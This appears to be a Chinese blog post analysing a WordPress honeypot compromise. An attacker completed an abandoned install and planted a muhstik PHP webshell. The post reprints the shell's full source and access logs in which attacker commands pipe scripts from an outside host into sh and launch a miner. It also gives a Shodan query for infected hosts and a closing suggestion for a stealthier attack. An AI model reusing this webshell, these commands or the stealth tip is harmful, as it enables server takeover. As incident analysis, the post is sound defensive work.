在年假前,我部屬了幾台 WordPress 的 Honeypot 想撿看看野生的 Payload,我當時把 Docker 給跑起來之後就丟著,沒有特別去管它。

年假結束後,打開我的監控軟體觀察,一看下了一跳,竟然在奇怪的地方被塞了一個 WebShell !! 是從非預期的方法進來的,太怪了ㄅ QQ
接下來我對這個入侵方式做了一系列的探索,發現了一些有趣的東西。
觀察入侵方式
進入點
暫時來當藍隊觀察一下入侵方式,直接對 access log 透過 grep 觀察 webshell 的檔名
162.55.76.218 - - [29/Jan/2022:20:45:18 +0000] "GET /wp-content/themes/twentytwentyone/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 404 494 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/534.14 (KHTML, like Gecko) Ubuntu/10.10 Chromium/9.0.600.0 Chrome/9.0.600.0 Safari/534.14"
162.55.76.218 - - [29/Jan/2022:20:45:23 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 734 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_0) AppleWebKit/537.4 (KHTML, like Gecko) Chrome/22.0.1229.79 Safari/537.4"
162.55.76.218 - - [29/Jan/2022:20:45:24 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?wie HTTP/1.1" 200 635 "-" "Mozilla/5.0 (X11; Linux i686 on x86_64; rv:5.0a2) Gecko/20110524 Firefox/5.0a2"
162.55.76.218 - - [29/Jan/2022:20:45:25 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 734 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.2) Gecko/20100222 Ubuntu/10.04 (lucid) Firefox/3.6"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 597 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_7) AppleWebKit/534.24 (KHTML, like Gecko) Chrome/11.0.696.68 Safari/534.24"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "GET /wp-content/themes/twentytwenty/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 404 494 "-" "Mozilla/4.0 (compatible; MSIE 5.0; Windows NT 6.0; Trident/4.0; InfoPath.1; SV1; .NET CLR 3.0.04506.648; .NET4.0C; .NET4.0E)"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=chmod+%2Bx+kill_dangling_irc%3B+bash+kill_dangling_irc+%3E+%2Fdev%2Fnull+2%3E%261+%26 HTTP/1.1" 200 432 "-" "Mozilla/4.0 WebTV/2.6 (compatible; MSIE 4.0)"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 526 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64) AppleWebKit/535.7 (KHTML, like Gecko) Chrome/16.0.912.75 Safari/535.7"
162.55.76.218 - - [29/Jan/2022:20:45:57 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=chmod+%2Bx+xmr64%3B+.%2Fxmr64+%3E+%2Fdev%2Fnull+2%3E%261+%26 HTTP/1.1" 200 432 "-" "Mozilla/5.0 (X11; U; CrOS i686 0.9.128; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.343 Safari/534.10"
162.55.76.218 - - [29/Jan/2022:20:45:57 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 524 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/534.24 (KHTML, like Gecko) Chrome/11.0.697.0 Safari/534.24"
54.36.49.151 - - [04/Feb/2022:02:24:59 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 734 "-" "Mozilla/5.0 (X11; U; Linux i686; de; rv:1.9.2.18) Gecko/20110628 Ubuntu/10.10 (maverick) Firefox/3.6.18"
54.36.49.151 - - [04/Feb/2022:02:25:00 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 597 "-" "Mozilla/5.0 (Windows NT 6.1; rv:2.0b7pre) Gecko/20100921 Firefox/4.0b7pre"
54.36.49.151 - - [04/Feb/2022:02:25:00 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=chmod+%2Bx+kill_dangling_irc%3B+bash+kill_dangling_irc+%3E+%2Fdev%2Fnull+2%3E%261+%26 HTTP/1.1" 200 432 "-" "Mozilla/5.0 (X11; U; Linux i686; en-US) AppleWebKit/534.12 (KHTML, like Gecko) Chrome/9.0.579.0 Safari/534.12"
54.36.49.151 - - [04/Feb/2022:02:25:00 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 526 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; tr; rv:1.9.2.8) Gecko/20100722 Firefox/3.6.8 ( .NET CLR 3.5.30729; .NET4.0E)"
54.36.49.151 - - [04/Feb/2022:02:25:20 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=chmod+%2Bx+xmr64%3B+.%2Fxmr64+%3E+%2Fdev%2Fnull+2%3E%261+%26 HTTP/1.1" 200 432 "-" "Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/29.0.1547.2 Safari/537.36"
54.36.49.151 - - [04/Feb/2022:02:25:20 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 524 "-" "Mozilla/5.0 (Windows NT 6.0) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/13.0.782.1 Safari/535.1"
54.36.49.151 - - [04/Feb/2022:02:25:20 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=chmod+%2Bx+pty3%3B+.%2Fpty3+%26 HTTP/1.1" 200 455 "-" "Mozilla/5.0 (X11; CrOS i686 12.433.216) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.105 Safari/534.30"
54.36.49.151 - - [04/Feb/2022:02:25:20 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=wget+-qO+-+http%3A%2F%2F34.66.229.152%2F.b%2F1sh+%7C+sh HTTP/1.1" 200 432 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-GB; rv:1.9.2.18) Gecko/20110614 Firefox/3.6.18 ( .NET CLR 3.5.30729; .NET4.0E)"
54.36.49.151 - - [04/Feb/2022:02:25:21 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=curl+http%3A%2F%2F34.66.229.152%2F.b%2F3sh+%7C+sh HTTP/1.1" 200 517 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN) AppleWebKit/533.16 (KHTML, like Gecko) Chrome/5.0.335.0 Safari/533.16"
可以確定總共有兩個 IP 使用過這個 WebShell , 分別是 54.36.49.151 跟 162.55.76.218。
接下來可以發現到 , 時間比較早的是 162.55.76.218 有做了一系列的入侵行為,而另外一個 IP 就僅是使用 Webshell 而已,這邊我有一點懶得把他的惡意程式載下來分析,就算了。
合理懷疑這兩台電腦都是 Botnet,探索他們的國家之類沒有太大的意義,除非想要把 Botnet 搶過來。
162.55.76.218 - - [29/Jan/2022:20:45:08 +0000] "POST /wp-admin/install.php?step=2 HTTP/1.1" 200 2053 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_4) AppleWebKit/534.30 (KHTML, like Gecko) Chrome/12.0.742.112 Safari/534.30"
162.55.76.218 - - [29/Jan/2022:20:45:12 +0000] "POST /wp-login.php HTTP/1.1" 200 3740 "-" "Mozilla/5.0 (Windows NT 6.2) AppleWebKit/536.3 (KHTML, like Gecko) Chrome/19.0.1061.1 Safari/536.3"
162.55.76.218 - - [29/Jan/2022:20:45:12 +0000] "GET /wp-admin/themes.php HTTP/1.1" 200 13209 "-" "Mozilla/5.0 (Windows; U; Windows NT 6.0; en-GB; rv:1.9.2.24) Gecko/20111103 Firefox/3.6.24"
162.55.76.218 - - [29/Jan/2022:20:45:14 +0000] "GET /wp-admin/theme-editor.php?file=header.php&theme=twentytwentyone&scrollto=0 HTTP/1.1" 200 14876 "-" "Mozilla/5.0 (Windows NT 5.1) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.792.0 Safari/535.1"
162.55.76.218 - - [29/Jan/2022:20:45:15 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 769 "-" "Mozilla/5.0 (compatible; MSIE 7.0; Windows NT 5.2; WOW64; .NET CLR 2.0.50727)"
162.55.76.218 - - [29/Jan/2022:20:45:17 +0000] "GET /wp-content/themes/twentytwentyone/header.php?t6 HTTP/1.1" 500 282 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_7_3) AppleWebKit/535.22 (KHTML, like Gecko) Chrome/19.0.1047.0 Safari/535.22"
162.55.76.218 - - [29/Jan/2022:20:45:18 +0000] "GET /wp-content/themes/twentytwentyone/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 404 494 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-US) AppleWebKit/534.14 (KHTML, like Gecko) Ubuntu/10.10 Chromium/9.0.600.0 Chrome/9.0.600.0 Safari/534.14"
162.55.76.218 - - [29/Jan/2022:20:45:18 +0000] "GET /wp-admin/theme-editor.php?file=header.php&theme=twentynineteen&scrollto=0 HTTP/1.1" 200 14014 "-" "Mozilla/4.0 (compatible; MSIE 5.01; Windows NT; YComp 5.0.0.0)"
162.55.76.218 - - [29/Jan/2022:20:45:21 +0000] "POST /wp-admin/admin-ajax.php HTTP/1.1" 200 575 "-" "Mozilla/5.0 (X11; U; Linux x86_64; de; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10 GTB7.1"
162.55.76.218 - - [29/Jan/2022:20:45:22 +0000] "GET /wp-content/themes/twentynineteen/header.php?t6 HTTP/1.1" 500 64348 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/534.24 (KHTML, like Gecko) Chrome/11.0.696.3 Safari/534.24"
162.55.76.218 - - [29/Jan/2022:20:45:23 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 734 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_0) AppleWebKit/537.4 (KHTML, like Gecko) Chrome/22.0.1229.79 Safari/537.4"
162.55.76.218 - - [29/Jan/2022:20:45:24 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?wie HTTP/1.1" 200 635 "-" "Mozilla/5.0 (X11; Linux i686 on x86_64; rv:5.0a2) Gecko/20110524 Firefox/5.0a2"
162.55.76.218 - - [29/Jan/2022:20:45:25 +0000] "GET /wp-admin/theme-editor.php?file=header.php&theme=twentytwenty&scrollto=0 HTTP/1.1" 503 2916 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.558.0 Safari/534.10"
162.55.76.218 - - [29/Jan/2022:20:45:25 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 734 "-" "Mozilla/5.0 (X11; U; Linux x86_64; en-US; rv:1.9.2) Gecko/20100222 Ubuntu/10.04 (lucid) Firefox/3.6"
162.55.76.218 - - [29/Jan/2022:20:45:25 +0000] "GET /wp-content/themes/twentytwenty/header.php?t6 HTTP/1.1" 500 297 "-" "Mozilla/5.0 (Windows; U; Windows NT 5.2; en-US) AppleWebKit/532.9 (KHTML, like Gecko) Chrome/5.0.310.0 Safari/532.9"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 597 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_7) AppleWebKit/534.24 (KHTML, like Gecko) Chrome/11.0.696.68 Safari/534.24"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "GET /wp-content/themes/twentytwenty/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 404 494 "-" "Mozilla/4.0 (compatible; MSIE 5.0; Windows NT 6.0; Trident/4.0; InfoPath.1; SV1; .NET CLR 3.0.04506.648; .NET4.0C; .NET4.0E)"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=chmod+%2Bx+kill_dangling_irc%3B+bash+kill_dangling_irc+%3E+%2Fdev%2Fnull+2%3E%261+%26 HTTP/1.1" 200 432 "-" "Mozilla/4.0 WebTV/2.6 (compatible; MSIE 4.0)"
162.55.76.218 - - [29/Jan/2022:20:45:26 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 526 "-" "Mozilla/5.0 (Windows NT 6.0; WOW64) AppleWebKit/535.7 (KHTML, like Gecko) Chrome/16.0.912.75 Safari/535.7"
162.55.76.218 - - [29/Jan/2022:20:45:57 +0000] "GET /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php?knal=chmod+%2Bx+xmr64%3B+.%2Fxmr64+%3E+%2Fdev%2Fnull+2%3E%261+%26 HTTP/1.1" 200 432 "-" "Mozilla/5.0 (X11; U; CrOS i686 0.9.128; en-US) AppleWebKit/534.10 (KHTML, like Gecko) Chrome/8.0.552.343 Safari/534.10"
162.55.76.218 - - [29/Jan/2022:20:45:57 +0000] "POST /wp-content/themes/twentynineteen/C9698F925C1D8B544C62895AABF85155.php HTTP/1.1" 200 524 "-" "Mozilla/5.0 (Windows NT 6.1) AppleWebKit/534.24 (KHTML, like Gecko) Chrome/11.0.697.0 Safari/534.24"
發現他第一次的進入點竟然是 /wp-admin/install.php ?!
ㄛ乾 … QQ,所以是我當初把 Docker 給 up 上去之後,忘記安裝 Wordpress 了,因此 Wordpress 就停留在安裝畫面,接下來這個駭客就很好心的幫我把 Wordpress 給安裝好,並且在裡面埋了 Webshell。
埋 Webshell
接下來駭客透過 POST /wp-admin/admin-ajax.php 的方法在我的 theme 的 header.php 裡面埋了一些東西,但因為他沒有做好毀屍滅跡,我們可以繼續追晉去觀察。
發現在 header.php 裡面多了這一坨東西
"; file_put_contents("C9698F925C1D8B544C62895AABF85155.php", $data); } ?>
以 Webshell 來說,這種寫法其實滿老梗的,如果有設定 t6 這個參數的話,就把後面那一坨寫入 C9698F925C1D8B544C62895AABF85155.php 檔案
所以上面那一坨我們先直接把他的 eval 替換成 echo 就能看到原始碼了
有 Bug 的 Webshell 笑死
@session_start();
error_reporting(0);
$auth_pass = "7417088120f026d02019047766a2fda9";
function printLogin() {
echo "Not Found";
echo "The requested URL was not found on this server.";
echo "";
echo "Apache Server at ". $_SERVER['HTTP_HOST'] . " Port 80";
echo "";
echo "input { margin:0;background-color:#fff;border:1px solid #fff; }";
echo "";
echo "";
echo "";
echo "";
echo "";
exit;
}
if (isset($_GET['wie'])) {
$arr = array("who" => array(
"os_name" => php_uname('s'),
"uname_version_info" => php_uname('v'),
"machine_type" => php_uname('m'),
"kernel" => php_uname('r'),
"php_uname" => php_uname(),
"is64bit" => PHP_INT_SIZE === 4 ? false : true
));
print(json_encode($arr));
exit;
} elseif (isset($_GET['knal'])) {
$comd = $_GET['knal'];
echo "" . shell_exec($comd) . "";
exit;
} elseif (isset($_POST['submit'])) {
$uploaddir = pwd();
if (!$name = $_POST['newname']) {
$name = $_FILES['userfile']['name'];
}
move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir . $name);
if (move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir . $name)) {
echo "Upload Failed";
} else {
echo "Upload Success to " . $uploaddir . $name . " :D ";
}
exit;
}
if(!isset($_SESSION[md5($_SERVER['HTTP_HOST'])] )) {
if(empty($auth_pass) || (isset( $_POST['pass']) && (md5($_POST['pass']) == $auth_pass))) {
$_SESSION[md5($_SERVER['HTTP_HOST'])] = true;
} else {
printLogin();
}
}
echo "UnKnown - muhstik
";
$cur_user = "(" . get_current_user() . ")";
echo "User : uid=" . getmyuid() . $cur_user . " gid=" . getmygid() . $cur_user . "
";
echo "Uname : " . php_uname() . "
";
function pwd()
{
$cwd = getcwd();
if ($u = strrpos($cwd, '/')) {
if ($u != strlen($cwd) - 1) {
return $cwd . '/';
} else {
return $cwd;
}
;
} elseif ($u = strrpos($cwd, '\\')) {
if ($u != strlen($cwd) - 1) {
return $cwd . '\\';
} else {
return $cwd;
}
;
}
;
}
echo 'Command
';
echo 'Upload File
New name: ';
if (isset($_POST['command'])) {
$cmd = $_POST['cmd'];
echo "" . shell_exec($cmd) . "";
} else {
if (strtoupper(substr(PHP_OS, 0, 3)) === 'WIN') {
echo "" . shell_exec('dir') . "";
} else {
echo "" . shell_exec('ls -la') . "";
}
}
可以發現第 3 行的地方有一個 $auth_pass = "7417088120f026d02019047766a2fda9"; 在 cmd5 上面可以解出來是 777shell777
但,事實上,不使用這個密碼依然可以使用這個 Shell ㄟ,在第 34 行的地方有寫到的這些東西
elseif (isset($_GET['knal'])) {
$comd = $_GET['knal'];
echo "" . shell_exec($comd) . "";
exit;
} elseif (isset($_POST['submit'])) {
$uploaddir = pwd();
if (!$name = $_POST['newname']) {
$name = $_FILES['userfile']['name'];
}
move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir . $name);
if (move_uploaded_file($_FILES['userfile']['tmp_name'], $uploaddir . $name)) {
echo "Upload Failed";
} else {
echo "Upload Success to " . $uploaddir . $name . " :D ";
}
exit;
}
而他的密碼驗證邏輯寫在 52 行
if(!isset($_SESSION[md5($_SERVER['HTTP_HOST'])] )) {
if(empty($auth_pass) || (isset( $_POST['pass']) && (md5($_POST['pass']) == $auth_pass))) {
$_SESSION[md5($_SERVER['HTTP_HOST'])] = true;
} else {
printLogin();
}
太好笑了ㄅ,駭客是不是都不太會寫程式 XDDD,如果他把這幾行寫去最上面,才能正確的使用到密碼的功能。
在程式碼的第 60 行可以看到 echo "UnKnown - muhstik";
透過 muhstik 這個關鍵字可以查到一些資訊,包含了他是勒索軟體,以及瞄準了 NAS 進行攻擊
這駭客好弱ㄛ,好好笑
其他 Webshell
因為可以觀察到,這個 webshell 如果不給任何參數時,他會噴
function printLogin() {
echo "Not Found";
echo "The requested URL was not found on this server.";
echo "";
echo "Apache Server at ". $_SERVER['HTTP_HOST'] . " Port 80";
echo "";
echo "input { margin:0;background-color:#fff;border:1px solid #fff; }";
echo "";
echo "";
echo "";
echo "";
echo "";
exit;
}
雖然這看起來很像是一個 Apache 的 404 頁面,不過他其實有一個隱藏的表單;另外還有一個有趣的地方是,透過這種方式回應的 HTTP Status Code 會是 200 OK 才對。
我們可以試著在 Shodan 上面掃看看這個特徵
http.status:200 http.html:"input { margin:0;background-color:#fff;border:1px solid #fff; }"
發現有好多被埋這個 Shell 的電腦哦,好好笑
不過我使用上面的參數跟密碼都進不去就是了 QQ,看樣子他們的參數是會動態變更的。
我有辦法當駭客做一樣的事ㄇ?
到此,我們得知了駭客的進入點是停留在安裝介面的 WordPress,透過好心的幫忘記安裝 WordPress 的人安裝,再埋 Webshell。
那目前這個世界上,有多少人跟我一樣蠢, WordPress 安裝到一半就忘記了,丟在上面呢?

摁……好多ㄛ,理論上上面的電腦,大多數都可以直接撿 Shell 變成肉雞,但我覺得如果要幹黑產的話,他這種方法不夠高明,因為 Wordpress 安裝好後就會變成安裝好的畫面,哪一天使用者想起來後就會發現問題。
比較好的攻擊方法應該是要安裝完,埋好 Shell 後再把頁面變回安裝畫面,這樣的話可以大大的降低使用者發現的機會。